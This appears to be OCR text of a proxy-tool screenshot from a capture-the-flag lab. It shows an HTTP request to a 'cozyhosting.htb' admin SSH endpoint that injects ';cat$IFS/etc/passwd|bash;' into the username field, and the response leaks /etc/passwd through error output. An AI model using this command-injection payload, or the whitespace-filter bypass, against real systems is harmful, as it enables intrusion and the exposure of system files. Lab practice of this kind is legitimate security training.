 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 49
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
0 Referer: http://cozyhosting.htb/admin?error=Username%20can%27t%20contain%20whitespaces!
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: en-US,en;q=0.9
3 Cookie: JSESSIONID=5CBF403391C527B1A7609DCFEBE91E33
4 Connection: close
5
6 host=127.0.0.1&username=;cat$IFS/etc/passwd|bash;
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 29 Sep 2023 04:20:16 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=usage: ssh [-46AaCfGgKkMNnqsTtVvXxYy] [-B
bind_interface] [-b bind_address] [-c cipher_spec] [-D [bind_address:]port]
[-E log_file] [-e escape_char] [-F configfile] [-I pkcs11] [-i identity_file] [-J
[user@]host[:port]] [-L address] [-l login_name] [-m mac_spec] [-O ctl_cmd] [-o
option] [-p port] [-Q query_option] [-R address] [-S ctl_path] [-W host:port]
[-w local_tun[:remote_tun]] destination [command [argument ...]]bash: line 1:
root:x:0:0:root:/root:/bin/bash: No such file or directorybash: line 2:
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such file or directorybash: line 3:
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such file or directorybash: line 4:
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such file or directorybash: line 5:
sync:x:4:65534:sync:/bin:/bin/sync: No such file or directorybash: line 6:
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such file or directorybash: line 7:
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such file or directorybash: line 8:
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such file or directorybash: line 9:
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such file or directorybash: line 10:
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such file or directorybash: line 11:
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such file or directorybash: line 12:
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such file or directorybash: line 13:
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such file or directorybash: line 14:
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such file or directorybash: line 15:
list:x:38:38:Mailing: command not foundbash: line 16:
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such file or directorybash: line 17: syntax
error near unexpected token `('bash: line 17: `gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin'/bin/bash: line 1: @127.0.0.1: command not found
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14